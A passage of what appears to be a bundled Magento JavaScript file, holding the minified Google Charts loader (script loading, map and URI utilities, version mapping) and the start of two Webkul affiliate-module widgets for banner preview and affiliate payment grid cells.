defined.\"))});ra(b,function(h){H.ca(e[c])&&delete e[c];g.tb(h)});return g};H.N.P.lm=function(b){var c=H.a.getElementsByTagName(\"HEAD\",b);return!c||H.g.Ca(c)?b.documentElement:c[0]};H.N.P.ql=function(){if(this&&this.Xi){var b=this.Xi;b&&b.tagName==l&&H.N.P.gd(b,!0,this.lj)}};H.N.P.gd=function(b,c,d){H.zb(d)&&H.global.clearTimeout(d);b.onload=H.Rb;b.onerror=H.Rb;b.onreadystatechange=H.Rb;c&&window.setTimeout(function(){H.a.removeNode(b)},0)};H.N.P.Vc={fk:0,TIMEOUT:1,Lk:2,Mk:3};H.N.P.Error=function(b,c){var d=\"Jsloader error (code #\"+b+\")\";c&&(d+=\": \"+c);H.debug.Error.call(this,d);this.code=b};H.yb(H.N.P.Error,H.debug.Error);H.R={};H.R.Map=function(b,c){this.Ea={};this.$=[];this.Sc=this.Z=0;var d=arguments.length;if(1<d){if(d%2)throw Error(p);for(var e=0;e<d;e+=2)this.set(arguments[e],arguments[e+1])}else b&&this.addAll(b)};F=H.R.Map.prototype;F.ub=D(\"Z\");F.ga=function(){N(this);for(var b=[],c=0;c<this.$.length;c++)b.push(this.Ea[this.$[c]]);return b};F.la=function(){N(this);return this.$.concat()};F.Lb=function(b){return H.R.Map.Pb(this.Ea,b)};F.Mb=function(b){for(var c=0;c<this.$.length;c++){var d=this.$[c];if(H.R.Map.Pb(this.Ea,d)&&this.Ea[d]==b)return!0}return!1};F.Ob=function(b,c){if(this===b)return!0;if(this.Z!=b.ub())return!1;c=c||H.R.Map.Dl;N(this);for(var d,e=0;d=this.$[e];e++)if(!c(this.get(d),b.get(d)))return!1;return!0};H.R.Map.Dl=function(b,c){return b===c};F=H.R.Map.prototype;F.Ca=function(){return 0==this.Z};F.clear=function(){this.Ea={};this.Sc=this.Z=this.$.length=0};F.remove=function(b){return H.R.Map.Pb(this.Ea,b)?(delete this.Ea[b],this.Z--,this.Sc++,this.$.length>2*this.Z&&N(this),!0):!1};function N(b){if(b.Z!=b.$.length){for(var c=0,d=0;c<b.$.length;){var e=b.$[c];H.R.Map.Pb(b.Ea,e)&&(b.$[d++]=e);c++}b.$.length=d}if(b.Z!=b.$.length){var f={};for(d=c=0;c<b.$.length;)e=b.$[c],H.R.Map.Pb(f,e)||(b.$[d++]=e,f[e]=1),c++;b.$.length=d}}F.get=function(b,c){return H.R.Map.Pb(this.Ea,b)?this.Ea[b]:c};F.set=function(b,c){H.R.Map.Pb(this.Ea,b)||(this.Z++,this.$.push(b),this.Sc++);this.Ea[b]=c};F.addAll=function(b){if(b instanceof H.R.Map)for(var c=b.la(),d=0;d<c.length;d++)this.set(c[d],b.get(c[d]));else for(c in b)this.set(c,b[c])};F.forEach=function(b,c){for(var d=this.la(),e=0;e<d.length;e++){var f=d[e],g=this.get(f);b.call(c,g,f,this)}};F.clone=function(){return new H.R.Map(this)};F.Co=function(){for(var b=new H.R.Map,c=0;c<this.$.length;c++){var d=this.$[c];b.set(this.Ea[d],d)}return b};F.Ao=function(){N(this);for(var b={},c=0;c<this.$.length;c++){var d=this.$[c];b[d]=this.Ea[d]}return b};F.se=function(b){N(this);var c=0,d=this.Sc,e=this,f=new H.o.Iterator;f.next=function(){if(d!=e.Sc)throw Error(\"The map has changed since the iterator was created\");if(c>=e.$.length)throw H.o.va;var g=e.$[c++];return b?g:e.Ea[g]};return f};H.R.Map.Pb=function(b,c){return Object.prototype.hasOwnProperty.call(b,c)};H.R.ub=function(b){return b.ub&&typeof b.ub==t?b.ub():H.ma(b)||H.L(b)?b.length:H.object.ub(b)};H.R.ga=function(b){if(b.ga&&typeof b.ga==t)return b.ga();if(H.L(b))return b.split(\"\");if(H.ma(b)){for(var c=[],d=b.length,e=0;e<d;e++)c.push(b[e]);return c}return H.object.ga(b)};H.R.la=function(b){if(b.la&&typeof b.la==t)return b.la();if(!b.ga||typeof b.ga!=t){if(H.ma(b)||H.L(b)){var c=[];b=b.length;for(var d=0;d<b;d++)c.push(d);return c}return H.object.la(b)}};H.R.contains=function(b,c){return b.contains&&typeof b.contains==t?b.contains(c):b.Mb&&typeof b.Mb==t?b.Mb(c):H.ma(b)||H.L(b)?H.g.contains(b,c):H.object.Mb(b,c)};H.R.Ca=function(b){return b.Ca&&typeof b.Ca==t?b.Ca():H.ma(b)||H.L(b)?H.g.Ca(b):H.object.Ca(b)};H.R.clear=function(b){b.clear&&typeof b.clear==t?b.clear():H.ma(b)?H.g.clear(b):H.object.clear(b)};H.R.forEach=function(b,c,d){if(b.forEach&&typeof b.forEach==t)b.forEach(c,d);else if(H.ma(b)||H.L(b))H.g.forEach(b,c,d);else for(var e=H.R.la(b),f=H.R.ga(b),g=f.length,h=0;h<g;h++)c.call(d,f[h],e&&e[h],b)};H.R.filter=function(b,c,d){if(typeof b.filter==t)return b.filter(c,d);if(H.ma(b)||H.L(b))return H.g.filter(b,c,d);var e=H.R.la(b),f=H.R.ga(b),g=f.length;if(e){var h={};for(var k=0;k<g;k++)c.call(d,f[k],e[k],b)&&(h[e[k]]=f[k])}else for(h=[],k=0;k<g;k++)c.call(d,f[k],void 0,b)&&h.push(f[k]);return h};H.R.map=function(b,c,d){if(typeof b.map==t)return b.map(c,d);if(H.ma(b)||H.L(b))return H.g.map(b,c,d);var e=H.R.la(b),f=H.R.ga(b),g=f.length;if(e){var h={};for(var k=0;k<g;k++)h[e[k]]=c.call(d,f[k],e[k],b)}else for(h=[],k=0;k<g;k++)h[k]=c.call(d,f[k],void 0,b);return h};H.R.some=function(b,c,d){if(typeof b.some==t)return b.some(c,d);if(H.ma(b)||H.L(b))return H.g.some(b,c,d);for(var e=H.R.la(b),f=H.R.ga(b),g=f.length,h=0;h<g;h++)if(c.call(d,f[h],e&&e[h],b))return!0;return!1};H.R.every=function(b,c,d){if(typeof b.every==t)return b.every(c,d);if(H.ma(b)||H.L(b))return H.g.every(b,c,d);for(var e=H.R.la(b),f=H.R.ga(b),g=f.length,h=0;h<g;h++)if(!c.call(d,f[h],e&&e[h],b))return!1;return!0};H.uri={};H.uri.l={};H.uri.l.qc={Kf:38,EQUAL:61,ck:35,mk:63};H.uri.l.ye=function(b,c,d,e,f,g,h){var k=\"\";b&&(k+=b+\":\");d&&(k+=\"//\",c&&(k+=c+\"@\"),k+=d,e&&(k+=\":\"+e));f&&(k+=f);g&&(k+=\"?\"+g);h&&(k+=\"#\"+h);return k};H.uri.l.ro=/^(?:([^:/?#.]+):)?(?:\\/\\/(?:([^/?#]*)@)?([^/#?]*?)(?::([0-9]+))?(?=[/#?]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$/;H.uri.l.U={Xb:1,qe:2,lb:3,ob:4,le:5,me:6,dg:7};H.uri.l.split=function(b){return b.match(H.uri.l.ro)};H.uri.l.ld=function(b,c){return b?c?decodeURI(b):decodeURIComponent(b):b};H.uri.l.ac=function(b,c){return H.uri.l.split(c)[b]||null};H.uri.l.Gc=function(b){return H.uri.l.ac(H.uri.l.U.Xb,b)};H.uri.l.xu=function(b){b=H.uri.l.Gc(b);!b&&H.global.self&&H.global.self.location&&(b=H.global.self.location.protocol,b=b.substr(0,b.length-1));return b?b.toLowerCase():\"\"};H.uri.l.qm=function(){return H.uri.l.ac(H.uri.l.U.qe,void 0)};H.uri.l.vd=function(){return H.uri.l.ld(H.uri.l.qm())};H.uri.l.bm=function(){return H.uri.l.ac(H.uri.l.U.lb,void 0)};H.uri.l.pd=function(){return H.uri.l.ld(H.uri.l.bm(),!0)};H.uri.l.td=function(){return Number(H.uri.l.ac(H.uri.l.U.ob,void 0))||null};H.uri.l.im=function(){return H.uri.l.ac(H.uri.l.U.le,void 0)};H.uri.l.bc=function(){return H.uri.l.ld(H.uri.l.im(),!0)};H.uri.l.Xe=function(){return H.uri.l.ac(H.uri.l.U.me,void 0)};H.uri.l.em=function(){var b=(void 0).indexOf(\"#\");return 0>b?null:(void 0).substr(b+1)};H.uri.l.Rw=function(b,c){return H.uri.l.Kn(b)+(c?\"#\"+c:\"\")};H.uri.l.rd=function(){return H.uri.l.ld(H.uri.l.em())};H.uri.l.zu=function(b){b=H.uri.l.split(b);return H.uri.l.ye(b[H.uri.l.U.Xb],b[H.uri.l.U.qe],b[H.uri.l.U.lb],b[H.uri.l.U.ob])};H.uri.l.Eu=function(b){b=H.uri.l.split(b);return H.uri.l.ye(b[H.uri.l.U.Xb],null,b[H.uri.l.U.lb],b[H.uri.l.U.ob])};H.uri.l.Iu=function(b){b=H.uri.l.split(b);return H.uri.l.ye(null,null,null,null,b[H.uri.l.U.le],b[H.uri.l.U.me],b[H.uri.l.U.dg])};H.uri.l.Kn=function(b){var c=b.indexOf(\"#\");return 0>c?b:b.substr(0,c)};H.uri.l.zm=function(b,c){b=H.uri.l.split(b);c=H.uri.l.split(c);return b[H.uri.l.U.lb]==c[H.uri.l.U.lb]&&b[H.uri.l.U.Xb]==c[H.uri.l.U.Xb]&&b[H.uri.l.U.ob]==c[H.uri.l.U.ob]};H.uri.l.Ts=B();H.uri.l.yn=function(b,c){if(b){b=b.split(\"&\");for(var d=0;d<b.length;d++){var e=b[d].indexOf(\"=\"),f=null;if(0<=e){var g=b[d].substring(0,e);f=b[d].substring(e+1)}else g=b[d];c(g,f?H.c.$d(f):\"\")}}};H.uri.l.bj=function(b){var c=b.indexOf(\"#\");0>c&&(c=b.length);var d=b.indexOf(\"?\");if(0>d||d>c){d=c;var e=\"\"}else e=b.substring(d+1,c);return[b.substr(0,d),e,b.substr(c)]};H.uri.l.Ci=function(b){return b[0]+(b[1]?\"?\"+b[1]:\"\")+b[2]};H.uri.l.Dg=function(b,c){return c?b?b+\"&\"+c:c:b};H.uri.l.ue=function(b,c){if(!c)return b;b=H.uri.l.bj(b);b[1]=H.uri.l.Dg(b[1],c);return H.uri.l.Ci(b)};H.uri.l.te=function(b,c,d){if(H.isArray(c))for(var e=0;e<c.length;e++)H.uri.l.te(b,String(c[e]),d);else null!=c&&d.push(b+(\"\"===c?\"\":\"=\"+H.c.Rc(c)))};H.uri.l.Mg=function(b,c){var d=[];for(c=c||0;c<b.length;c+=2)H.uri.l.te(b[c],b[c+1],d);return d.join(\"&\")};H.uri.l.Ng=function(b){var c=[],d;for(d in b)H.uri.l.te(d,b[d],c);return c.join(\"&\")};H.uri.l.Gs=function(b,c){var d=2==arguments.length?H.uri.l.Mg(arguments[1],0):H.uri.l.Mg(arguments,1);return H.uri.l.ue(b,d)};H.uri.l.Hs=function(b,c){c=H.uri.l.Ng(c);return H.uri.l.ue(b,c)};H.uri.l.Pk=function(b,c,d){d=H.zb(d)?\"=\"+H.c.Rc(d):\"\";return H.uri.l.ue(b,c+d)};H.uri.l.od=function(b,c,d,e){for(var f=d.length;0<=(c=b.indexOf(d,c))&&c<e;){var g=b.charCodeAt(c-1);if(g==H.uri.l.qc.Kf||g==H.uri.l.qc.mk)if(g=b.charCodeAt(c+f),!g||g==H.uri.l.qc.EQUAL||g==H.uri.l.qc.Kf||g==H.uri.l.qc.ck)return c;c+=f+1}return-1};H.uri.l.yd=/#|$/;H.uri.l.Tu=function(b,c){return 0<=H.uri.l.od(b,0,c,b.search(H.uri.l.yd))};H.uri.l.Gu=function(b,c){var d=b.search(H.uri.l.yd),e=H.uri.l.od(b,0,c,d);if(0>e)return null;var f=b.indexOf(\"&\",e);if(0>f||f>d)f=d;e+=c.length+1;return H.c.$d(b.substr(e,f-e))};H.uri.l.Hu=function(b,c){for(var d=b.search(H.uri.l.yd),e=0,f,g=[];0<=(f=H.uri.l.od(b,e,c,d));){e=b.indexOf(\"&\",f);if(0>e||e>d)e=d;f+=c.length+1;g.push(H.c.$d(b.substr(f,e-f)))}return g};H.uri.l.Bo=/[?&]($|#)/;H.uri.l.Ln=function(b,c){for(var d=b.search(H.uri.l.yd),e=0,f,g=[];0<=(f=H.uri.l.od(b,e,c,d));)g.push(b.substring(e,f)),e=Math.min(b.indexOf(\"&\",f)+1||d,d);g.push(b.substr(e));return g.join(\"\").replace(H.uri.l.Bo,\"$1\")};H.uri.l.ko=function(b){var c=H.uri.l.ug.sg,d=H.c.Ph();return H.uri.l.Pk(H.uri.l.Ln(b,c),c,d)};H.uri.l.$w=function(b,c){b=H.uri.l.bj(b);var d=b[1],e=[];d&&H.g.forEach(d.split(\"&\"),function(f){var g=f.indexOf(\"=\");c.hasOwnProperty(0<=g?f.substr(0,g):f)||e.push(f)});b[1]=H.uri.l.Dg(e.join(\"&\"),H.uri.l.Ng(c));return H.uri.l.Ci(b)};H.uri.l.Is=function(b,c){H.c.endsWith(b,\"/\")&&(b=b.substr(0,b.length-1));H.c.startsWith(c,\"/\")&&(c=c.substr(1));return H.c.nl(b,\"/\",c)};H.uri.l.Qc=function(b){H.uri.l.split(b)};H.uri.l.ug={sg:\"zx\"};H.uri.l.pn=function(b){return H.uri.l.ko(b)};H.G=function(b,c){this.Ac=this.If=this.mc=\"\";this.Hd=null;this.Ke=this.Gd=\"\";this.Ma=this.Sm=!1;var d;b instanceof H.G?(this.Ma=H.ca(c)?c:b.Ma,O(this,b.Gc()),P(this,b.vd()),Q(this,b.pd()),R(this,b.td()),this.Qc(b.bc()),S(this,b.Xe().clone()),T(this,b.rd())):b&&(d=H.uri.l.split(String(b)))?(this.Ma=!!c,O(this,d[H.uri.l.U.Xb]||\"\",!0),P(this,d[H.uri.l.U.qe]||\"\",!0),Q(this,d[H.uri.l.U.lb]||\"\",!0),R(this,d[H.uri.l.U.ob]),this.Qc(d[H.uri.l.U.le]||\"\",!0),S(this,d[H.uri.l.U.me]||\"\",!0),T(this,d[H.uri.l.U.dg]||\"\",!0)):(this.Ma=!!c,this.Oa=new H.G.bb(null,this.Ma))};H.G.nk=H.uri.l.ug.sg;F=H.G.prototype;F.toString=function(){var b=[],c=this.Gc();c&&b.push(H.G.Bc(c,H.G.Pi,!0),\":\");var d=this.pd();if(d||\"file\"==c)b.push(\"//\"),(c=this.vd())&&b.push(H.G.Bc(c,H.G.Pi,!0),\"@\"),b.push(H.G.Qi(H.c.Rc(d))),d=this.td(),null!=d&&b.push(\":\",String(d));if(d=this.bc())this.Ac&&\"/\"!=d.charAt(0)&&b.push(\"/\"),b.push(H.G.Bc(d,\"/\"==d.charAt(0)?H.G.En:H.G.Hn,!0));(d=this.Oa.toString())&&b.push(\"?\",d);(d=this.rd())&&b.push(\"#\",H.G.Bc(d,H.G.Fn));return b.join(\"\")};F.resolve=function(b){var c=this.clone(),d=!!b.mc;d?O(c,b.Gc()):d=!!b.If;d?P(c,b.vd()):d=!!b.Ac;d?Q(c,b.pd()):d=null!=b.Hd;var e=b.bc();if(d)R(c,b.td());else if(d=!!b.Gd){if(\"/\"!=e.charAt(0))if(this.Ac&&!this.Gd)e=\"/\"+e;else{var f=c.bc().lastIndexOf(\"/\");-1!=f&&(e=c.bc().substr(0,f+1)+e)}e=H.G.In(e)}d?c.Qc(e):d=\"\"!==b.Oa.toString();d?S(c,b.Xe().clone()):d=!!b.Ke;d&&T(c,b.rd());return c};F.clone=function(){return new H.G(this)};F.Gc=D(\"mc\");function O(b,c,d){X(b);b.mc=d?H.G.zc(c,!0):c;b.mc&&(b.mc=b.mc.replace(/:$/,\"\"))}F.vd=D(\"If\");function P(b,c,d){X(b);b.If=d?H.G.zc(c):c}F.pd=D(\"Ac\");function Q(b,c,d){X(b);b.Ac=d?H.G.zc(c,!0):c}F.td=D(\"Hd\");function R(b,c){X(b);if(c){c=Number(c);if(isNaN(c)||0>c)throw Error(\"Bad port number \"+c);b.Hd=c}else b.Hd=null}F.bc=D(\"Gd\");F.Qc=function(b,c){X(this);this.Gd=c?H.G.zc(b,!0):b};function S(b,c,d){X(b);c instanceof H.G.bb?(b.Oa=c,b.Oa.wf(b.Ma)):(d||(c=H.G.Bc(c,H.G.Gn)),b.Oa=new H.G.bb(c,b.Ma))}\nF.Xe=D(\"Oa\");F.getQuery=function(){return this.Oa.toString()};F.rd=D(\"Ke\");function T(b,c,d){X(b);b.Ke=d?H.G.zc(c):c}F.pn=function(){X(this);var b=H.G.nk,c=H.c.Ph();X(this);this.Oa.set(b,c);return this};F.removeParameter=function(b){X(this);this.Oa.remove(b);return this};function X(b){if(b.Sm)throw Error(\"Tried to modify a read-only Uri\");}F.wf=function(b){this.Ma=b;this.Oa&&this.Oa.wf(b)};H.G.parse=function(b,c){return b instanceof H.G?b.clone():new H.G(b,c)};H.G.create=function(b,c,d,e,f,g,h,k){k=new H.G(null,k);b&&O(k,b);c&&P(k,c);d&&Q(k,d);e&&R(k,e);f&&k.Qc(f);g&&S(k,g);h&&T(k,h);return k};H.G.resolve=function(b,c){b instanceof H.G||(b=H.G.parse(b));c instanceof H.G||(c=H.G.parse(c));return b.resolve(c)};H.G.In=function(b){if(\"..\"==b||\".\"==b)return\"\";if(H.c.contains(b,\"./\")||H.c.contains(b,\"/.\")){var c=H.c.startsWith(b,\"/\");b=b.split(\"/\");for(var d=[],e=0;e<b.length;){var f=b[e++];\".\"==f?c&&e==b.length&&d.push(\"\"):\"..\"==f?((1<d.length||1==d.length&&\"\"!=d[0])&&d.pop(),c&&e==b.length&&d.push(\"\")):(d.push(f),c=!0)}return d.join(\"/\")}return b};H.G.zc=function(b,c){return b?c?decodeURI(b.replace(/%25/g,\"%2525\")):decodeURIComponent(b):\"\"};H.G.Bc=function(b,c,d){return H.L(b)?(b=encodeURI(b).replace(c,H.G.Kl),d&&(b=H.G.Qi(b)),b):null};H.G.Kl=function(b){b=b.charCodeAt(0);return\"%\"+(b>>4&15).toString(16)+(b&15).toString(16)};H.G.Qi=function(b){return b.replace(/%25([0-9a-fA-F]{2})/g,\"%$1\")};H.G.Pi=/[#\\/\\?@]/g;H.G.Hn=/[#\\?:]/g;H.G.En=/[#\\?]/g;H.G.Gn=/[#\\?@]/g;H.G.Fn=/#/g;H.G.zm=function(b,c){b=H.uri.l.split(b);c=H.uri.l.split(c);return b[H.uri.l.U.lb]==c[H.uri.l.U.lb]&&b[H.uri.l.U.ob]==c[H.uri.l.U.ob]};H.G.bb=function(b,c){this.Z=this.da=null;this.Ka=b||null;this.Ma=!!c};function Y(b){b.da||(b.da=new H.R.Map,b.Z=0,b.Ka&&H.uri.l.yn(b.Ka,function(c,d){b.add(H.c.$d(c),d)}))}H.G.bb.wt=function(b,c,d){c=H.R.la(b);if(\"undefined\"==typeof c)throw Error(\"Keys are undefined\");d=new H.G.bb(null,d);b=H.R.ga(b);for(var e=0;e<c.length;e++){var f=c[e],g=b[e];H.isArray(g)?ta(d,f,g):d.add(f,g)}return d};H.G.bb.vt=function(b,c,d,e){if(b.length!=c.length)throw Error(\"Mismatched lengths for keys/values\");d=new H.G.bb(null,e);for(e=0;e<b.length;e++)d.add(b[e],c[e]);return d};F=H.G.bb.prototype;F.ub=function(){Y(this);return this.Z};F.add=function(b,c){Y(this);this.Ka=null;b=Z(this,b);var d=this.da.get(b);d||this.da.set(b,d=[]);d.push(c);this.Z+=1;return this};F.remove=function(b){Y(this);b=Z(this,b);return this.da.Lb(b)?(this.Ka=null,this.Z-=this.da.get(b).length,this.da.remove(b)):!1};F.clear=function(){this.da=this.Ka=null;this.Z=0};F.Ca=function(){Y(this);return 0==this.Z};F.Lb=function(b){Y(this);b=Z(this,b);return this.da.Lb(b)};F.Mb=function(b){var c=this.ga();return H.g.contains(c,b)};F.forEach=function(b,c){Y(this);this.da.forEach(function(d,e){H.g.forEach(d,function(f){b.call(c,f,e,this)},this)},this)};F.la=function(){Y(this);for(var b=this.da.ga(),c=this.da.la(),d=[],e=0;e<c.length;e++)for(var f=b[e],g=0;g<f.length;g++)d.push(c[e]);return d};F.ga=function(b){Y(this);var c=[];if(H.L(b))this.Lb(b)&&(c=H.g.concat(c,this.da.get(Z(this,b))));else{b=this.da.ga();for(var d=0;d<b.length;d++)c=H.g.concat(c,b[d])}return c};F.set=function(b,c){Y(this);this.Ka=null;b=Z(this,b);this.Lb(b)&&(this.Z-=this.da.get(b).length);this.da.set(b,[c]);this.Z+=1;return this};F.get=function(b,c){if(!b)return c;b=this.ga(b);return 0<b.length?String(b[0]):c};function ta(b,c,d){b.remove(c);0<d.length&&(b.Ka=null,b.da.set(Z(b,c),H.g.clone(d)),b.Z+=d.length)}\nF.toString=function(){if(this.Ka)return this.Ka;if(!this.da)return\"\";for(var b=[],c=this.da.la(),d=0;d<c.length;d++){var e=c[d],f=H.c.Rc(e);e=this.ga(e);for(var g=0;g<e.length;g++){var h=f;\"\"!==e[g]&&(h+=\"=\"+H.c.Rc(e[g]));b.push(h)}}return this.Ka=b.join(\"&\")};F.clone=function(){var b=new H.G.bb;b.Ka=this.Ka;this.da&&(b.da=this.da.clone(),b.Z=this.Z);return b};function Z(b,c){c=String(c);b.Ma&&(c=c.toLowerCase());return c}\nF.wf=function(b){b&&!this.Ma&&(Y(this),this.Ka=null,this.da.forEach(function(c,d){var e=d.toLowerCase();d!=e&&(this.remove(d),ta(this,e,c))},this));this.Ma=b};F.extend=function(b){for(var c=0;c<arguments.length;c++)H.R.forEach(arguments[c],function(d,e){this.add(e,d)},this)};var google={v:{}};google.v.w={};google.v.w.ja={};google.v.w.ja.Ai=function(){return new Promise(function(b){if(\"undefined\"==typeof window||\"complete\"===document.readyState)b();else if(window.addEventListener)document.addEventListener(\"DOMContentLoaded\",b,!0),window.addEventListener(\"load\",b,!0);else if(window.attachEvent)window.attachEvent(\"onload\",b);else{var c=window.onload;H.Wa(c)?window.onload=function(d){c(d);b()}:window.onload=b}})};H.Dc(\"google.charts.loader.Utils.isWindowLoaded\",google.v.w.ja.Ai);google.v.w.ja.hb={};google.v.w.ja.ww=function(){google.v.w.ja.hb={}};google.v.w.ja.Mu=function(b){return google.v.w.ja.hb[b]&&google.v.w.ja.hb[b].Pd};google.v.w.ja.Lu=function(b){return google.v.w.ja.hb[b]&&google.v.w.ja.hb[b].loaded};google.v.w.ja.ax=function(b,c){google.v.w.ja.hb[b]={Pd:c,loaded:!1}};google.v.w.ja.lo=function(b){google.v.w.ja.hb[b]||(google.v.w.ja.hb[b]={loaded:!1});google.v.w.ja.hb[b].loaded=!0};google.v.w.Qa={};google.v.w.Qa.kj=3E4;google.v.w.Qa.Tv=function(b,c){return{format:b,Qk:c}};google.v.w.Qa.om=function(b){return H.b.H.format(b.format,b.Qk)};google.v.w.Qa.load=function(b,c){var d=H.b.H.format(b,c),e=H.N.P.Sd(d,{timeout:google.v.w.Qa.kj,attributes:{async:!1,defer:!1}});return new Promise(function(f){google.v.w.ja.lo(d.toString());L(e,f)})};google.v.w.Qa.Ov=function(b){b=H.g.map(b,google.v.w.Qa.om);if(H.g.Ca(b))return Promise.resolve();var c={timeout:google.v.w.Qa.kj,attributes:{async:!1,defer:!1}},d=[];!H.userAgent.oa||H.userAgent.Xa(11)?H.g.forEach(b,function(e){d.push(H.N.P.Sd(e,c))}):d.push(H.N.P.Zn(b,c));return Promise.all(H.g.map(d,function(e){return new Promise(function(f){return L(e,f)})}))};google.v.w.Bg={1:\"1.0\",\"1.0\":\"current\",\"1.1\":\"upcoming\",41:x,42:x,43:x,44:x,46:\"46.1\",\"46.1\":\"46.2\",previous:\"45.2\",current:\"46\",upcoming:\"46.2\"};google.v.w.J={};google.v.w.J.Cm=function(){google.v.w.J.gf=null;google.v.w.J.jd=null;google.v.w.J.rj=null};H.wb(aa)?console.warn(\"Google Charts loader.js should only be loaded once.\"):google.v.w.J.Cm();google.v.w.J.qn=function(b){var c=b,d=b.match(/^testing-/);d&&(c=c.replace(/^testing-/,\"\"));b=c;do{if(c===google.v.w.Bg[c])throw Error(\"Infinite loop in version mapping: \"+c);var e=google.v.w.Bg[c];e&&(c=e)}while(e);d=(d?\"testing-\":\"\")+c;return{version:c==x?b:d,jn:d}};google.v.w.J.hn=function(b){var c=google.v.w.J.qn(b),d=H.c.M.from(\"https://www.gstatic.com/charts/%{version}/loader.js\");return google.v.w.Qa.load(d,{version:c.jn}).then(function(){var e=H.wb(\"google.charts.loader.VersionSpecific.load\")||H.wb(\"google.charts.loader.publicLoad\")||H.wb(\"google.charts.versionSpecific.load\");if(!e)throw Error(\"Bad version: \"+b);google.v.w.J.rj=function(f){f=e(c.version,f);if(null==f||null==f.then){var g=H.wb(\"google.charts.loader.publicSetOnLoadCallback\")||H.wb(\"google.charts.versionSpecific.setOnLoadCallback\");f=new Promise(function(h){g(h)});f.then=g}return f}})};google.v.w.J.en=function(b,c){if(!google.v.w.J.gf){if(c.enableUrlSettings&&window.URLSearchParams)try{b=(new URLSearchParams(top.location.search)).get(\"charts-version\")||b}catch(d){console.info(\"Failed to get charts-version from top URL\",d)}google.v.w.J.gf=google.v.w.J.hn(b)}return google.v.w.J.jd=google.v.w.J.gf.then(function(){return google.v.w.J.rj(c)})};google.v.w.J.jo=function(b){if(!google.v.w.J.jd)throw Error(\"Must call google.charts.load before google.charts.setOnLoadCallback\");return b?google.v.w.J.jd.then(b):google.v.w.J.jd};google.v.load=function(b){for(var c=[],d=0;d<arguments.length;++d)c[d-0]=arguments[d];d=0;\"visualization\"===c[d]&&d++;var e=\"current\";H.L(c[d])&&(e=c[d],d++);var f={};H.Da(c[d])&&(f=c[d]);return google.v.w.J.en(e,f)};H.Dc(aa,google.v.load);google.v.$i=google.v.w.J.jo;H.Dc(\"google.charts.setOnLoadCallback\",google.v.$i);google.v.w.J.ik=H.c.M.from(\"https://maps.googleapis.com/maps/api/js?jsapiRedirect=true&key=%{key}&v=%{version}&libraries=%{libraries}\");google.v.w.J.jk=H.c.M.from(\"https://maps-api-ssl.google.com/maps?jsapiRedirect=true&file=googleapi&key=%{key}&v=%{version}&libraries=%{libraries}\");google.v.w.J.fn=function(b,c,d){console.warn(\"Loading Maps API with the jsapi loader is deprecated.\");d=d||{};b=google.v.w.J.hf(d.callback);google.v.w.Qa.load(\"2\"===c?google.v.w.J.jk:google.v.w.J.ik,{key:d.key||d.client||\"\",version:c||\"\",libraries:d.libraries||\"\"}).then(b)};google.v.w.J.ig=H.c.M.from(\"https://www.gstatic.com/inputtools/js/ita/inputtools_3.js\");google.v.w.J.dn=function(b,c,d){H.Da(d)&&d.packages?(H.isArray(d.packages)?d.packages:[d.packages]).includes(\"inputtools\")?(console.warn(\"Loading Input Tools with the jsapi loader is deprecated.\\nPlease load \"+google.v.w.J.ig+\" directly.\"),b=google.v.w.J.hf(d.callback),google.v.w.Qa.load(google.v.w.J.ig,{}).then(b)):console.error(\"Loading elements other than inputtools with the jsapi loader is unsupported.\"):console.error(\"google.load of elements was invoked without specifying packages\")};google.v.w.J.hf=function(b){return function(){if(H.L(b)&&\"\"!==b)try{H.wb(b)()}catch(c){throw Error(\"Callback failed with: \"+c);}}};google.v.w.J.Yh=function(b){for(var c=[],d=0;d<arguments.length;++d)c[d-0]=arguments[d];switch(c[0]){case\"maps\":google.v.w.J.fn.apply(google.v.w.J,G.ve(c));return;case\"elements\":google.v.w.J.dn.apply(google.v.w.J,G.ve(c));return}if(\"visualization\"!==c[0])throw Error('Module \"'+c[0]+'\" is not supported.');google.v.load.apply(google.v,G.ve(c))};google.v.w.J.Cn=function(b){H.L(b)&&(b=google.v.w.J.hf(b),google.v.w.ja.Ai().then(b))};google.v.w.J.Bn=function(b){if(H.L(b))try{if(\"\"!==b)for(var c=JSON.parse(b).modules,d=G.Dd(c),e=d.next();!e.done;e=d.next()){var f=e.value;google.v.w.J.Yh(f.name,f.version,f)}}catch(g){throw Error(\"Autoload failed with: \"+g);}};google.v.w.J.Rl=function(){H.wb(\"google.load\")||(H.Dc(\"google.load\",google.v.w.J.Yh),H.Dc(\"google.setOnLoadCallback\",google.v.$i))};google.v.w.J.Dn=function(){google.v.w.J.Rl();var b=document.getElementsByTagName(\"script\");b=b[b.length-1].getAttribute(\"src\");b=(new H.G(b)).Oa.toString();b=new H.G.bb(b);google.v.w.J.Cn(b.get(\"callback\"));google.v.w.J.Bn(b.get(\"autoload\"))};google.v.w.J.Dn();}).call(this);","Webkul_MpAffiliate/js/user-banner.min.js":"define([\"jquery\",'mage/translate','Magento_Ui/js/modal/alert','Magento_Ui/js/modal/modal',\"jquery/ui\",],function($,$t,alert,modal){'use strict';$.widget('mage.userBanner',{options:{},_create:function(){var self=this;$(document).ready(function(){$('.preview').on('click',function(){var options={type:'popup',responsive:true,innerScroll:true,width:'200px',title:$t('Banner Preview'),buttons:[{text:$.mage.__('Ok'),class:'',click:function(){this.closeModal();}}]};var cont=$(this).closest(\"td\").prev(\"td\").find(\".htmlcode input\").val();cont=$('<div />').append(cont);modal(options,cont);cont.modal('openModal');});$(\".htmlcode input\").on(\"click\",function(){$(this).select();});});}});return $.mage.userBanner;});","Webkul_MpAffiliate/js/grid/columns/paytoaffiliate.min.js":"define(['Magento_Ui/js/grid/columns/column','jquery','mage/template','text!Webkul_Affiliate/templates/grid/cells/user/paytoaffibybanktemplate.html','text!Webkul_Affiliate/templates/grid/cells/user/paytoaffibychecktemplate.html','text!Webkul_Affiliate/templates/grid/cells/user/paytoaffibypaypaltemplate.html','Magento_Ui/js/modal/modal'],function(Column,$,mageTemplate,payToAffiByBankTemplate,payToAffiByCheckTemplate,payToAffiByPaypalTemplate){'use strict';return Column.extend({defaults:{bodyTmpl:'ui/grid/cells/html',fieldClass:{'data-grid-html-cell':true}},getFlag:function(row){return row[this.index+'_flag'];},gethtml:function(row){return row[this.index+'_html'];},getFormaction:function(row){return row[this.index+'_formaction'];},getSellerid:function(row){return row[this.index+'_sellerid'];},getLabel:function(row){return row[this.index+'_html']},getTitle:function(row){return row[this.index+'_title']},getSubmitlabel:function(row){return row[this.index+'_submitlabel']},getCancellabel:function(row){return 